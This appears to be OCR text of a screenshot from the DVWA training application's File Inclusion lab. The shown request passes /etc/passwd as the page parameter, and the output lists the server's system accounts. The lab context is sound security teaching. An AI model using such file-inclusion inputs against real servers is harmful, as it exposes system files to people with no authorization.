 Vulnerability: File Inclusion :: D
不安全 121.196.62.22:8080/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd
Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion